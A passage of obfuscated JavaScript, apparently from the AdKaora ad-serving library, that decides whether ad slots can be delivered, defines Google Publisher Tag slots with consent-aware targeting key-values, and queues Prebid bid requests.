_0x21c261[_0x2ccc77(0x921)]('adk_skyscr'+_0x2ccc77(0x736)):_0x515fd5[_0x2ccc77(0x446)]['add']('adk-skyscr'+_0x2ccc77(0x736),_0x2ccc77(0xd4)+(_0x21c261[_0x2ccc77(0x921)](_0x2ccc77(0x8ca))?_0x2ccc77(0x8ca):_0x2ccc77(0xa7a)),..._0x59f589||[]),_0x4af7a1[_0x2ccc77(0x361)](_0x515fd5);break;default:_0x4af7a1[_0x2ccc77(0x361)](_0x515fd5);}_0x3a1c63[_0x2ccc77(0x4c2)](_0x3b192c,'divInjecte'+'d',_0x515fd5);}else _0x56346a[_0x2ccc77(0xb88)]('%c\x20AdKaora'+_0x2ccc77(0x527),'color:\x20whi'+_0x2ccc77(0x4de)+_0x2ccc77(0x96c)+':\x20purple;\x20'+'border-rad'+_0x2ccc77(0x277)+_0x2ccc77(0x634)+_0x2ccc77(0x691),..._0x163d07);})(_0xe9c72d);const _0x3c89d0=function(_0xeb3fd0){const _0xe679c7=_0x72d309;if((_0x2e3a6f=>(_0x2e3a6f[_0xe679c7(0x1a7)]&&_0x15fb89['r'][_0xe679c7(0xb88)](_0xe679c7(0x1e9)+_0xe679c7(0x2d9)+_0xe679c7(0xc9)+_0xe679c7(0x6fa),_0x2e3a6f),!!_0x2e3a6f[_0xe679c7(0x1a7)]))(_0xeb3fd0))return _0x15fb89['r']['log']('[isSlotDel'+_0xe679c7(0x30e)+_0xe679c7(0xc5f)+_0xeb3fd0['id']+(_0xe679c7(0x1fa)+_0xe679c7(0xaee)+'ause\x20is\x20dy'+_0xe679c7(0x6b6))),!0x1;if(_0xeb3fd0[_0xe679c7(0x9e6)+_0xe679c7(0xe9)]&&_0xe679c7(0x87a)==typeof _0xeb3fd0[_0xe679c7(0x9e6)+_0xe679c7(0xe9)]){if(AdKaora['userConsen'+'t']&&_0xe679c7(0x975)===_0xeb3fd0['isRelative'+_0xe679c7(0xe9)])return _0x15fb89['r']['log']('[isSlotDel'+_0xe679c7(0x30e)+'Slot\x20'+_0xeb3fd0['id']+(_0xe679c7(0x1fa)+_0xe679c7(0x2e5)+_0xe679c7(0x1f4)+_0xe679c7(0xb78)+'a)')),!0x1;if(!AdKaora[_0xe679c7(0xaf7)+'t']&&'pa'===_0xeb3fd0['isRelative'+_0xe679c7(0xe9)])return _0x15fb89['r'][_0xe679c7(0xb88)](_0xe679c7(0x7aa)+_0xe679c7(0x30e)+'Slot\x20'+_0xeb3fd0['id']+(_0xe679c7(0x1fa)+'erable\x20due'+_0xe679c7(0x1f4)+_0xe679c7(0x88e)+')')),!0x1;}return(0x0,_0x368c33['Oc'])(_0xeb3fd0)||_0x2eecec(_0xeb3fd0)||_0xeb3fd0['divInjecti'+'on']||'div'!==_0xeb3fd0?.[_0xe679c7(0x69b)+'nType']?(_0x22d936=>{const _0x4eac77=_0xe679c7;try{const _0x496f78=_0x22d936['fcValue']||_0x22d936['id'],_0x51fafa=localStorage['getItem'](_0x496f78);if(!_0x51fafa)return!0x1;const _0x59baf5=new Date(),_0x14c39e=_0x22d936['fc'];try{const _0x125b8d=JSON[_0x4eac77(0x3d0)](_0x51fafa);return new Date(_0x125b8d[_0x4eac77(0x318)+'te'])<=_0x59baf5?(localStorage[_0x4eac77(0x150)](_0x496f78),!0x1):_0x125b8d[_0x4eac77(0xb49)]>=_0x14c39e[_0x4eac77(0x94e)];}catch(_0x4546b1){return new Date(_0x51fafa)>_0x59baf5||(localStorage[_0x4eac77(0x150)](_0x496f78),!0x1);}}catch(_0x5da220){return _0x15fb89['r']['log'](_0x4eac77(0x17f)+_0x4eac77(0x2b3)+'d]\x20Error\x20c'+'hecking\x20fr'+_0x4eac77(0x5ee)+'p:',_0x5da220),!0x1;}})(_0xeb3fd0)?(_0x15fb89['r'][_0xe679c7(0xb88)](_0xe679c7(0x7aa)+_0xe679c7(0x30e)+_0xe679c7(0xc5f)+_0xeb3fd0['id']+(_0xe679c7(0x1fa)+_0xe679c7(0x2e5)+'\x20to\x20freque'+_0xe679c7(0xaab))),!0x1):((_0x4b16ea,_0x4bbb88=window)=>{const _0x5d4981=_0xe679c7;if(!_0x4b16ea[_0x5d4981(0x968)+'tor'])return!0x0;const _0x57daf8=_0x4d1fae=>{const _0x4e33ed=_0x5d4981;if('agpys'!==_0x4e33ed(0x575)){let _0x34322a=!0x1;return _0x4d1fae[_0x4e33ed(0xfe)](_0x31ec4d=>{const _0x51c65c=_0x4e33ed;if(_0x51c65c(0x173)!==_0x51c65c(0x751))(_0x31ec4d==_0x4bbb88[_0x51c65c(0x870)][_0x51c65c(0x998)]||'/'!==_0x31ec4d&&_0x4bbb88[_0x51c65c(0x870)][_0x51c65c(0xb05)][_0x51c65c(0x921)](_0x31ec4d))&&(_0x34322a=!0x0);else{let _0x47a845=!0x1;return _0x1b6b43[_0x51c65c(0xfe)](_0x231cd4=>{const _0x5f115d=_0x51c65c;(_0x231cd4==_0x4b71c8[_0x5f115d(0x870)][_0x5f115d(0x998)]||'/'!==_0x231cd4&&_0x2819c3[_0x5f115d(0x870)]['href'][_0x5f115d(0x921)](_0x231cd4))&&(_0x47a845=!0x0);}),_0x47a845;}}),_0x34322a;}else{var _0x261b37=_0x1a33e2[0x1],_0x30efc0=_0xadb5b0[0x3];if(!_0x30efc0)return _0x261b37;if(_0x4e33ed(0x8fe)==typeof _0x2c151f){var _0x4afad8=_0x327bf0(_0x2c42d3(_0x78531a(_0x782ced['stringify'](_0x30efc0)))),_0x2c4d51=('sourceMapp'+_0x4e33ed(0x904)+'a:applicat'+_0x4e33ed(0x675)+_0x4e33ed(0x1b0)+'-8;base64,')['concat'](_0x4afad8),_0x56de90=_0x4e33ed(0x4be)['concat'](_0x2c4d51,_0x4e33ed(0x2c0));return[_0x261b37][_0x4e33ed(0x865)]([_0x56de90])['join']('\x0a');}return[_0x261b37][_0x4e33ed(0x524)]('\x0a');}};try{if(_0x5d4981(0x96d)!=='RxBNV')_0x10edfe[_0x5d4981(0x89a)](_0x5d4981(0x2bf)+'\x20',_0x5d4981(0x619)+_0x5d4981(0x4de)+_0x5d4981(0x96c)+_0x5d4981(0x41f)+_0x5d4981(0x66d)+'dius:\x203px;'+'\x20padding:\x20'+_0x5d4981(0x35d),..._0x45f04c);else{let _0x28d7e6=!0x0;if(_0x5d4981(0x8aa)!=typeof _0x4b16ea[_0x5d4981(0x968)+_0x5d4981(0x462)]||Array[_0x5d4981(0x9d9)](_0x4b16ea[_0x5d4981(0x968)+_0x5d4981(0x462)])||Object[_0x5d4981(0x73b)](_0x4b16ea[_0x5d4981(0x968)+_0x5d4981(0x462)])[_0x5d4981(0x1bf)]>0x1)throw _0x5d4981(0xa9a)+'alidator\x20i'+'s\x20not\x20an\x20v'+_0x5d4981(0xa89);for(const _0x3198c1 in _0x4b16ea[_0x5d4981(0x968)+_0x5d4981(0x462)])switch(_0x3198c1){case _0x5d4981(0x57b):_0x28d7e6=!_0x57daf8(_0x4b16ea['pageValida'+_0x5d4981(0x462)][_0x5d4981(0x57b)]);break;case _0x5d4981(0xa6f):_0x28d7e6=_0x57daf8(_0x4b16ea['pageValida'+_0x5d4981(0x462)]['only']);}return _0x28d7e6;}}catch(_0x49f9eb){return _0x15fb89['r']['warn']('[isCurrent'+_0x5d4981(0xa35)+_0x5d4981(0x718)+'ator\x20is\x20no'+_0x5d4981(0xadc)+_0x5d4981(0x11c)+_0x5d4981(0xbd9)+_0x4b16ea['id']+(_0x5d4981(0x20c)+_0x5d4981(0x5f7)+_0x5d4981(0xb8f)+_0x5d4981(0xb38)+'g'),_0x49f9eb),!0x0;}})(_0xeb3fd0)?(_0x15fb89['r'][_0xe679c7(0xb88)]('[isSlotDel'+'iverable]\x20'+_0xe679c7(0xc5f)+_0xeb3fd0['id']+(_0xe679c7(0x3c7)+'livered')),!0x0):(_0x15fb89['r'][_0xe679c7(0xb88)]('[isSlotDel'+_0xe679c7(0x30e)+_0xe679c7(0xc5f)+_0xeb3fd0['id']+(_0xe679c7(0x1fa)+'erable\x20due'+_0xe679c7(0xbbe)+_0xe679c7(0x52f)),_0xeb3fd0[_0xe679c7(0x968)+_0xe679c7(0x462)]),!0x1):(_0x15fb89['r'][_0xe679c7(0xb88)](_0xe679c7(0x7aa)+'iverable]\x20'+_0xe679c7(0xc5f)+_0xeb3fd0['id']+(_0xe679c7(0x1fa)+'erable\x20bec'+_0xe679c7(0x624)+_0xe679c7(0x704))),!0x1);}(_0xe9c72d);_0xe9c72d[_0x72d309(0xb72)+_0x72d309(0x280)]||!0x1!==_0x3c89d0||'undefined'!=typeof insideCreativeless||_0x2f1c36(_0x72d309(0x9c3)+_0x72d309(0x21c)+'s',{'id':_0xe9c72d['id'],'canBeDelivered':!0x1});const _0x159dd=_0x4673f2[_0x72d309(0xb0c)+_0x72d309(0xc92)][_0x72d309(0x743)](_0x2d17f1=>_0x2d17f1[_0x72d309(0xb72)+'tId']===_0xe9c72d[_0x72d309(0xb72)+_0x72d309(0x280)]&&_0x2d17f1['isSecondar'+_0x72d309(0x689)]);return _0xe9c72d['sharedEven'+_0x72d309(0x280)]&&!_0x159dd&&!0x1===_0x3c89d0&&_0x72d309(0xa9b)==typeof insideCreativeless&&_0x2f1c36(_0x72d309(0x9c3)+_0x72d309(0x21c)+'s',{'id':_0xe9c72d[_0x72d309(0xb72)+_0x72d309(0x280)],'canBeDelivered':!0x1}),_0x3a1c63['set'](_0xe9c72d,_0x72d309(0x49c),_0x3c89d0),(0x0,_0x1fd97a['K'])(_0x72d309(0xbe6)+'houldBeReq'+_0x72d309(0x3fa),{'fromPassback':_0x94bb9f,'currentSlot':_0xe9c72d}),_0x3c89d0;},_0x381838=({key:_0x3bd49a,value:_0x1440bb,slot:_0x26e9b9,googletag:_0x59adeb})=>{const _0x1fd88d=_0x5c154f;'BTLER'===_0x1fd88d(0x7c9)?_0x26e9b9?_0x26e9b9['setTargeti'+'ng'](_0x3bd49a,''+_0x1440bb):_0x59adeb[_0x1fd88d(0x722)]['push'](function(){const _0x1edd9b=_0x1fd88d;_0x59adeb[_0x1edd9b(0xc03)]()[_0x1edd9b(0xd2)+'ng'](_0x3bd49a,''+_0x1440bb);}):_0x34d514[_0x1fd88d(0x89a)](_0x1fd88d(0x758)+_0x1fd88d(0xbe7),_0x2103a1);},_0x3d58e8=()=>AdKaora[_0x5c154f(0x547)+_0x5c154f(0x509)][_0x5c154f(0xe7)][_0x5c154f(0x49b)+_0x5c154f(0x39c)]&&AdKaora[_0x5c154f(0x547)+'nfo'][_0x5c154f(0xe7)]['adk']?AdKaora[_0x5c154f(0x547)+_0x5c154f(0x509)][_0x5c154f(0xe7)][_0x5c154f(0xa27)]:window[_0x5c154f(0xe7)],_0x31be34=_0x22c504=>{const _0x504c11=_0x5c154f;_0x15fb89['r'][_0x504c11(0xb88)](_0x504c11(0x1d3)+'t]\x20defineS'+_0x504c11(0x3e1),_0x22c504);const _0x1e23d4=_0x3d58e8(),_0x1b7c2c=_0x22c504[_0x504c11(0x8b4)+_0x504c11(0xb20)],_0x16d23c=(0x0,_0x368c33['Oc'])(_0x22c504)?((_0x281dae,_0x309ecb)=>{const _0xb19c9a=_0x504c11;if(_0xb19c9a(0x6d7)!==_0xb19c9a(0x6d7))_0x2baa83[_0xb19c9a(0xbe8)+'dow']?.[_0xb19c9a(0xa77)]?.[_0xb19c9a(0x5c4)+_0xb19c9a(0x348)+_0xb19c9a(0x4d3)+_0xb19c9a(0x11f)]?.[_0x16eaf8]&&(_0x103969(_0x27f398),_0x4e6d3f[_0xb19c9a(0xbe8)+'dow'][_0xb19c9a(0xa77)][_0xb19c9a(0x590)+_0xb19c9a(0xc8)]={'id':''+_0x10d9a3});else{_0x15fb89['r'][_0xb19c9a(0xb88)](_0xb19c9a(0xc00)+'gleVignett'+_0xb19c9a(0x623)+'ineGoogleV'+_0xb19c9a(0x1fe),_0x281dae);const {path:_0x326c6a}=_0x281dae;return _0x309ecb[_0xb19c9a(0xb33)+_0xb19c9a(0x3ea)](_0x326c6a,_0x309ecb[_0xb19c9a(0x483)][_0xb19c9a(0xf2)+'ormat'][_0xb19c9a(0xa4e)+'AL'])[_0xb19c9a(0x591)](_0x309ecb[_0xb19c9a(0xc03)]());}})(_0x22c504,_0x1e23d4):((_0x8b127a,_0x29fbde)=>{const _0xae9f09=_0x504c11;_0x15fb89['r'][_0xae9f09(0xb88)]('[defineGPT'+_0xae9f09(0xca8)+_0xae9f09(0x386),_0x8b127a);const {path:_0x553388,sizes:_0x3c77e7,id:_0x2e2495}=_0x8b127a;return _0x29fbde['defineSlot'](_0x553388,_0x3c77e7,_0x2e2495)['addService'](_0x29fbde[_0xae9f09(0xc03)]());})(_0x22c504,_0x1e23d4);if(_0x1b7c2c){for(const _0x1a3cc1 in _0x1b7c2c)_0x381838({'key':_0x1a3cc1,'value':_0x1b7c2c[_0x1a3cc1],'slot':_0x16d23c,'googletag':_0x1e23d4});}return _0x16d23c;},_0x5f41c6=_0x395e88=>{const _0x28ba22=_0x5c154f;if(_0x28ba22(0x615)==='vJtZN'){_0x15fb89['r']['log'](_0x28ba22(0x247)+_0x28ba22(0x874),_0x395e88);const _0x4f3fe1=_0x3d58e8();return(0x0,_0x368c33['Oc'])(_0x395e88)?((_0x200428,_0x5badc3)=>(_0x15fb89['r'][_0x28ba22(0xb88)](_0x28ba22(0x877)+_0x28ba22(0x64c)+_0x28ba22(0xa8e),_0x200428),_0x5badc3[_0x28ba22(0x725)](_0x200428[_0x28ba22(0x97d)+'d'])))(_0x395e88,_0x4f3fe1):((_0x55bff4,_0x5e95e9)=>(_0x15fb89['r'][_0x28ba22(0xb88)](_0x28ba22(0x440)+_0x28ba22(0x571),_0x55bff4),_0x5e95e9[_0x28ba22(0x725)](_0x55bff4['id'])))(_0x395e88,_0x4f3fe1);}else{if(_0x38abda){if((0x0,_0x11d6e7['Dc'])(_0x21af67))_0x29e69c(_0x1bdfed),_0x357d60==_0x3917c4[_0x28ba22(0x1bf)]-0x1&&_0x3eb743('adkInterac'+_0x28ba22(0x21c)+'s',{'id':_0x14770c[_0x28ba22(0xb72)+_0x28ba22(0x280)]??_0x2ae486,'closed':!0x0});else{if((0x0,_0x570e73['SB'])(_0x2def18)){if(_0x28ba22(0x281)==_0x246de9[_0x28ba22(0x3b2)+'o'][_0x28ba22(0x712)]||_0x254a45[_0x28ba22(0x3b2)+'o']['reduced']){let _0x3e19e7=!0x0;_0x28ba22(0x281)==_0x53b9c6[_0x28ba22(0x3b2)+'o']['version']&&(_0x3e19e7=!0x1),_0x3654fd(_0x30009b,_0x3e19e7),_0x1d24dc==_0x48269d[_0x28ba22(0x1bf)]-0x1&&_0x2b741e(_0x28ba22(0x9c3)+_0x28ba22(0x21c)+'s',{'id':_0x138893['sharedEven'+'tId']??_0x3590c6,'closed':!0x0});}else'2.0'==_0x5c669a[_0x28ba22(0x3b2)+'o'][_0x28ba22(0x712)]&&(_0x7869b9['id'][_0x28ba22(0x921)](_0x28ba22(0x7cf))?_0x2d4bb0[_0x28ba22(0x446)]['add']('adk-reduce'+'d'):_0x4e4583(_0x3c2c15),_0x31078f==_0x2a0af4[_0x28ba22(0x1bf)]-0x1&&(_0x17cc03[_0x28ba22(0x3b2)+'o']['reduced']=!0x0,_0x3f65a4[_0x28ba22(0x876)+'ById'](_0x4cb5d0)['classList']['add'](_0x28ba22(0x5bb)+'d'),_0x53e348[_0x28ba22(0x876)+'ById'](_0x44a5d4)[_0x28ba22(0x922)+_0x28ba22(0x520)][_0x28ba22(0x446)][_0x28ba22(0x9be)](_0x28ba22(0xb92)+'erstitial-'+'closing'),_0xf950c0('adkInterac'+_0x28ba22(0x21c)+'s',{'id':_0x2401cb,'reduced':!0x0})),_0x209cf4[_0x28ba22(0x3b2)+'o']['doubleInte'+_0x28ba22(0x19e)+_0x28ba22(0xa32)]&&0x0==_0x5635d4&&(_0x18bede['impactVide'+'o'][_0x28ba22(0xc5b)+_0x28ba22(0x925)+_0x28ba22(0x3ed)]=_0x416266(function(){const _0x4ce6ed=_0x28ba22,_0x252fbe=_0x25548c['impactVide'+'oCountdown'];_0x248b5f[_0x4ce6ed(0x3b2)+_0x4ce6ed(0x13e)]=0x0,_0x4e670c({'id':_0x18f5fe}),_0x2d032c[_0x4ce6ed(0x3b2)+_0x4ce6ed(0x13e)]=_0x252fbe;},0x7530)));}}}}};function _0x4f842c(_0x4412dd,_0x358f57={}){const _0x3d7eca=_0x5c154f,_0x1c9e1c=_0x3d58e8();try{for(const _0x2e4f59 in _0x4412dd)(0x0,_0x1c565e['Gv'])(_0x4412dd[_0x2e4f59])?_0x4f842c(_0x4412dd[_0x2e4f59],_0x358f57):_0x381838({'key':_0x2e4f59,'value':_0x4412dd[_0x2e4f59],'slot':_0x358f57,'googletag':_0x1c9e1c});}catch(_0x3305ce){_0x381838({'key':_0x3d7eca(0x341)+'or','value':_0x3d7eca(0xa75)+_0x3d7eca(0x7c7)+_0x3d7eca(0x6b0),'googletag':_0x1c9e1c}),_0x15fb89['r']['error'](_0x3d7eca(0xc5d)+_0x3d7eca(0x97e)+_0x3d7eca(0x98d)+_0x3d7eca(0xabe)+'processing'+_0x3d7eca(0x70d)+'s\x20containe'+_0x3d7eca(0xa90),_0x3305ce);}}function _0x46a355(){const _0xaf6afe=_0x5c154f;try{const _0x41cec8=new Date()['toLocaleSt'+'ring'](_0xaf6afe(0x1cb),{'hour':'numeric','hour12':!0x1,'timeZone':'Europe/Rom'+'e'}),_0x4fc5ff=Number(_0x41cec8);return Number['isNaN'](_0x4fc5ff)?null:_0x4fc5ff;}catch{if('vSQGs'!==_0xaf6afe(0x550))return null;else _0x508fb7(()=>{const _0x4aaf01=_0xaf6afe;let _0x2876c7=_0x53b0d1['keys'](_0x4e11c0)[_0x4aaf01(0x3a8)](_0x2e361a=>_0x2e361a+'='+_0x596b1d[_0x2e361a])[_0x4aaf01(0x524)]('&');_0x457d2c(_0x4aaf01(0xb46)+'blisher-in'+'ventory-el'+'b.adkaora.'+_0x4aaf01(0x622)+_0x2876c7)[_0x4aaf01(0x1c2)](_0x226383=>_0x3a8c6f());},0x0);}}const _0x5e94b4=_0x18b7ca=>{const _0x472f4b=_0x5c154f,_0x4dbde2=_0x472f4b(0xa3d)===AdKaora['environmen'+'t']?AdKaora:window['parent'][_0x472f4b(0xa77)]||AdKaora,_0x217754=_0x3d58e8(),_0x2c65d1=!(function(){const _0x385d0f=_0x472f4b,_0x416c96=navigator[_0x385d0f(0x455)],_0x4adff8=navigator[_0x385d0f(0x48a)];return!window[_0x385d0f(0x7a2)]&&(!!/iPad|iPhone|iPod/[_0x385d0f(0x458)](_0x4adff8)||_0x385d0f(0x161)===_0x4adff8&&'ontouchend'in document&&navigator[_0x385d0f(0x117)+_0x385d0f(0xc90)]>0x1||!(!/Mac/[_0x385d0f(0x458)](_0x4adff8)&&!/Mac OS X/[_0x385d0f(0x458)](_0x416c96)));}())&&_0x472f4b(0xa3d)!==AdKaora?.['environmen'+'t']&&window[_0x472f4b(0x301)]?.[_0x472f4b(0x3e7)]?.[_0x472f4b(0x6f0)]?.[_0x472f4b(0x921)]('android-ap'+_0x472f4b(0xa73)+_0x472f4b(0x7d6)+'id.googleq'+_0x472f4b(0x80e)+_0x472f4b(0x685));_0x4f842c(AdKaora['keyValuesC'+'ontainer'],_0x18b7ca['slotDefine'+'d']);let _0x37fceb=_0x472f4b(0x5ef);navigator[_0x472f4b(0x2ca)+'on']&&(_0x37fceb=_0x472f4b(0x8f2)),_0x381838({'key':_0x472f4b(0xc39),'value':_0x37fceb,'slot':_0x18b7ca[_0x472f4b(0x97d)+'d'],'googletag':_0x217754});let _0x44d4c2=_0x472f4b(0x5ef);AdKaora[_0x472f4b(0xaf7)+'t']||(_0x44d4c2='true'),_0x381838({'key':'npa','value':_0x44d4c2,'slot':_0x18b7ca[_0x472f4b(0x97d)+'d'],'googletag':_0x217754});let _0x7266e0='true';if(_0x472f4b(0x1d5)!=typeof AdKaora['publisherI'+_0x472f4b(0x509)][_0x472f4b(0xb96)]?.[_0x472f4b(0x2a1)+'s']||AdKaora[_0x472f4b(0x547)+'nfo'][_0x472f4b(0xb96)]?.['gdprApplie'+'s']||(_0x7266e0=_0x472f4b(0x5ef)),_0x381838({'key':_0x472f4b(0x95c),'value':_0x7266e0,'slot':_0x18b7ca['slotDefine'+'d'],'googletag':_0x217754}),_0x381838({'key':_0x472f4b(0x252),'value':AdKaora['userInfo'][_0x472f4b(0x498)],'slot':_0x18b7ca[_0x472f4b(0x97d)+'d'],'googletag':_0x217754}),_0x381838({'key':'modules','value':AdKaora[_0x472f4b(0x25b)+_0x472f4b(0x732)],'slot':_0x18b7ca['slotDefine'+'d'],'googletag':_0x217754}),_0x472f4b(0xa3d)===AdKaora['environmen'+'t']){if('yyzqo'===_0x472f4b(0x5af)){let _0x3a85ba=_0x472f4b(0x5ef);AdKaora[_0x472f4b(0x7dd)+_0x472f4b(0x83d)]&&(_0x3a85ba='true'),_0x381838({'key':_0x472f4b(0x5d9)+_0x472f4b(0x32b),'value':_0x3a85ba,'slot':_0x18b7ca[_0x472f4b(0x97d)+'d'],'googletag':_0x217754});}else{_0x5bdad3['d'](_0x59bdc,{'Z':()=>_0x218044});var _0x20d458=_0x5aa9c4(0x35a);const _0x218044=_0x11a2fd=>{const _0x1b9358=_0x472f4b,_0x59b16e=_0x20f2ba[_0x1b9358(0x2bd)](_0x11a2fd)[_0x1b9358(0xbc0)]((_0x28d830,_0xe5f501)=>_0x28d830+_0xe5f501),_0x3db7ea=_0x349da2[_0x1b9358(0x741)](_0x11182f[_0x1b9358(0x515)]()*_0x59b16e)+0x1;let _0x13d2e4=0x0;if(0x64!==_0x59b16e)return _0x20d458['r'][_0x1b9358(0x89a)]('[extractKe'+_0x1b9358(0xa57)+_0x1b9358(0xb85)+'y]\x20The\x20sum'+_0x1b9358(0xaa8)+_0x1b9358(0xa11)+'\x20be\x20100!'),_0x4e4c11=_0x1b9358(0x3e5);for(const _0x1743fa in _0x11a2fd)if(_0x13d2e4+=_0x11a2fd[_0x1743fa],_0x3db7ea<=_0x13d2e4)return _0x1743fa;};}}_0x381838({'key':_0x472f4b(0xac8),'value':''+new Date()[_0x472f4b(0xaf6)](),'slot':_0x18b7ca[_0x472f4b(0x97d)+'d'],'googletag':_0x217754}),_0x381838({'key':_0x472f4b(0xb2e),'value':_0x46a355(),'slot':_0x18b7ca[_0x472f4b(0x97d)+'d'],'googletag':_0x217754}),_0x381838({'key':'cookieless','value':AdKaora['userInfo'][_0x472f4b(0x6df)],'slot':_0x18b7ca['slotDefine'+'d'],'googletag':_0x217754}),_0x381838({'key':_0x472f4b(0x6ad),'value':''+new Date()['getDate'](),'slot':_0x18b7ca[_0x472f4b(0x97d)+'d'],'googletag':_0x217754}),(0x0,_0x368c33['Dc'])(_0x18b7ca)&&(_0x381838({'key':_0x472f4b(0x485),'value':_0x2c65d1,'slot':_0x18b7ca[_0x472f4b(0x97d)+'d'],'googletag':_0x217754}),_0x381838({'key':'pv','value':_0x4dbde2[_0x472f4b(0x171)][_0x472f4b(0x6c9)+_0x472f4b(0xb16)],'slot':_0x18b7ca[_0x472f4b(0x97d)+'d'],'googletag':_0x217754})),_0x217754[_0x472f4b(0xc03)]()['setPrivacy'+_0x472f4b(0xc48)]({'nonPersonalizedAds':!AdKaora[_0x472f4b(0xaf7)+'t']}),AdKaora[_0x472f4b(0x44b)+'k']&&_0x217754[_0x472f4b(0xc03)]()[_0x472f4b(0x4c2)](_0x472f4b(0x9f7),_0x472f4b(0xb7a)+AdKaora[_0x472f4b(0x44b)+'k']);};var _0x18b4cb=_0x24d4d3(0x1e2),_0x35f40d=_0x24d4d3(0x1f2);const _0x3c60a3=_0xf65b00=>{const _0x4347e3=_0x5c154f;_0x15fb89['r'][_0x4347e3(0xb88)](_0x4347e3(0xa05)+_0x4347e3(0x20f)+_0x4347e3(0x679)+'er',_0xf65b00);const _0x3ea534=_0x3d58e8();_0x3ea534[_0x4347e3(0x722)]['push'](async function(){const _0x19931b=_0x4347e3;if('GMjol'===_0x19931b(0xb17)){var _0x4b3553;_0x3a1c63['create'](_0xf65b00,'slotDefine'+'d',_0x31be34(_0xf65b00)),!AdKaora[_0x19931b(0xb73)+_0x19931b(0x428)]||void 0x0!==window[_0x19931b(0x573)+_0x19931b(0x5da)]&&null!==window['insideCrea'+'tiveless']?_0x3ea534[_0x19931b(0xc03)]()[_0x19931b(0x10a)+'leRequest']():_0x3ea534[_0x19931b(0xc03)]()['enableLazy'+_0x19931b(0x6ce)](AdKaora[_0x19931b(0xb73)+'gConfig']),_0x5e94b4(_0xf65b00),_0x3ea534[_0x19931b(0x52d)+_0x19931b(0x504)](),AdKaora[_0x19931b(0x8c5)+_0x19931b(0x7a3)][_0x19931b(0x4e7)+'andManager'][_0x19931b(0x26f)]&&await(_0x4b3553=_0xf65b00['slotDefine'+'d'],new Promise(_0x4b2777=>{const _0x57a338=_0x19931b;if(_0x57a338(0x474)===_0x57a338(0x474))setTimeout(()=>{const _0x45a61f=_0x57a338;if(_0x45a61f(0x74b)===_0x45a61f(0x74b)){const _0x161b35=function(_0x4f3742){const _0x11cc97=_0x45a61f;if(_0x11cc97(0x8c8)!==_0x11cc97(0x8c8)){var _0x21e5a7=_0x162949(_0x2301c3[_0x75dca]);0x0===_0x4b6901[_0x21e5a7][_0x11cc97(0x9a8)]&&(_0xb34a2b[_0x21e5a7][_0x11cc97(0x20d)](),_0x2a0375[_0x11cc97(0x2b4)](_0x21e5a7,0x1));}else AdKaora[_0x11cc97(0x61b)+'eringMileS'+_0x11cc97(0x6c1)]&&(0x0,_0x35f40d['j'])(_0x11cc97(0x1c4)+'93',_0x11cc97(0x4af),_0x11cc97(0x87a)==typeof _0x4f3742&&'timeout'===_0x4f3742?_0x11cc97(0x9df)+_0x11cc97(0x391)+_0x11cc97(0x358):_0x11cc97(0x8a0)+_0x11cc97(0x8ff)+_0x11cc97(0x1d7)),_0x4b2777();};pbjs['que'][_0x45a61f(0x42d)](function(){const _0x4a0019=_0x45a61f;pbjs['rp'][_0x4a0019(0xb4f)+'s']({'gptSlotObjects':[_0x4b3553],'callback':function(){const _0x2cd03a=_0x4a0019;'VxkUM'!=='VxkUM'?_0x65cfae['rp'][_0x2cd03a(0xb4f)+'s']({'gptSlotObjects':[_0x3b800d],'callback':function(){const _0x19655c=_0x2cd03a;_0x248b22[_0x19655c(0xd2)+_0x19655c(0xc1b)+'ync'](),_0x40763e();}}):(pbjs['setTargeti'+_0x2cd03a(0xc1b)+_0x2cd03a(0x1c7)](),_0x161b35());}});}),setTimeout(_0x161b35,0xdac,_0x45a61f(0x62b));}else _0x1fa6b7['r'][_0x45a61f(0x89a)]('[trackAdkI'+_0x45a61f(0xee)+'Error\x20in\x20t'+'rackAdkInv'+_0x45a61f(0xa59),_0x38c0b3),_0xe10cd5(_0x3a69c8);},0x0);else{const {slot:_0x4d5681,observer:_0x253a74,closingElements:_0x5e7aa7,autoclosingTimeout:_0x4e2198}=_0x4a3af7;_0x553a56[_0x57a338(0x9d9)](_0x5e7aa7)?_0x5e7aa7[_0x57a338(0xfe)](function(_0x25c19f,_0x3bcf2a){const _0x688161=_0x57a338;_0x25c19f[_0x688161(0xb3b)+_0x688161(0x7ef)](_0x688161(0x2aa),_0x4c67e0=>{_0x12e6a6({'slot':_0x4d5681,'autoClosing':_0x4e2198});},!0x0);}):_0xa75caa['r'][_0x57a338(0x89a)](_0x57a338(0x9b7)+_0x57a338(0xab4)+_0x57a338(0x5f1)+_0x57a338(0x404)+_0x57a338(0x472)+_0x57a338(0x243)+_0x57a338(0x4fe)+'mato\x20devon'+_0x57a338(0x76b)+_0x57a338(0x6b2)+'tro\x20closin'+'gListener('+')\x20dentro\x20u'+_0x57a338(0x8c4));}})),_0x19931b(0x601)==AdKaora['environmen'+'t']&&AdKaora[_0x19931b(0x203)][_0x19931b(0x26f)]&&await function(_0x2c3e1f){return new Promise(_0x120462=>{const _0x12abaa=a0_0x3406;if(_0x12abaa(0x136)!==_0x12abaa(0x11b)){const {availableSlots:_0xc5a76b}=((()=>{const _0x444563=_0x12abaa;if('PAAot'===_0x444563(0x2b2)){const _0x18df66=[],_0x2910d8=_0x2c3e1f?[_0x2c3e1f]:AdKaora[_0x444563(0x26b)];for(const _0x59e474 of _0x2910d8){const _0x347f1=_0x444563(0x87a)==typeof _0x59e474?.[_0x444563(0x4ff)]?_0x59e474[_0x444563(0x4ff)]:'';!_0x347f1[_0x444563(0x921)](_0x444563(0x3f0)+'7')&&!_0x347f1[_0x444563(0x921)](_0x444563(0x172)+'8')||!Array['isArray'](_0x59e474?.[_0x444563(0x61a)])||0x0===_0x59e474[_0x444563(0x61a)][_0x444563(0x1bf)]||_0x59e474['id']?.['includes'](_0x444563(0x5d6))||(0x0,_0x368c33['RI'])?.(_0x59e474)||(0x0,_0x368c33['SB'])?.(_0x59e474)||(0x0,_0x368c33['Oc'])?.(_0x59e474)||_0x444563(0x8aa)!=typeof insideCreativeless&&_0x444563(0x8d1)+'ss'===_0x59e474[_0x444563(0x69b)+_0x444563(0x473)]||_0x18df66[_0x444563(0x42d)]({'slotID':_0x59e474['id'],'slotName':_0x347f1,'sizes':_0x59e474[_0x444563(0x61a)]});}return{'availableSlots':_0x18df66};}else{_0x537ebd='',_0x251313['supports']&&(_0x4d00c0+=('@supports\x20'+'(')[_0x444563(0x865)](_0x53931a[_0x444563(0x41c)],')\x20{')),_0x3426b1[_0x444563(0x605)]&&(_0x305184+=_0x444563(0x84e)[_0x444563(0x865)](_0x2683ba[_0x444563(0x605)],'\x20{'));var _0x43bc84=void 